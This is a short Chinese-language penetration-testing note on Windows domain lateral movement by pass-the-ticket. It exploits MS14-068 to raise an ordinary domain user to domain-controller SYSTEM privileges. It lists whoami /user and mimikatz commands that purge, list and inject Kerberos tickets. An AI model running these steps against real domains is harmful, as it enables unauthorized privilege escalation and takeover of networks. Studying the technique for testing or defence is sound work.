 #案例3-域横向移动PTT传递-ms14068&kekeo&本地
第一种利用漏洞：
能实现普通用户直接获取域控system权限
#MS14-068 powershell执行
1.查看当前sid whoami/user
2.mimikatz # kerberos::purge
//清空当前机器中所有凭证，如果有域成员凭证会影响凭证伪造
mimikatz # kerberos::list //查看当前机器凭证
mimikatz # kerberos::ptc 票据文件 //将票据注入到内存中